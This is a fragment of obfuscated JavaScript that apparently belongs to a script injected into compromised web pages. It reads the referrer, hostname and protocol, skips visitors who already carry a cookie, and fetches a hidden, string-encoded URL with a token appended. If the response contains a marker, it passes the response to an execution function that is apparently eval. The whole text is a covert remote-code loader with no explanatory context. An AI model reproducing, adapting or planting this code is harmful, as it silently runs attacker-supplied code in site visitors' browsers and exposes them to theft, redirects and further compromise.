I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};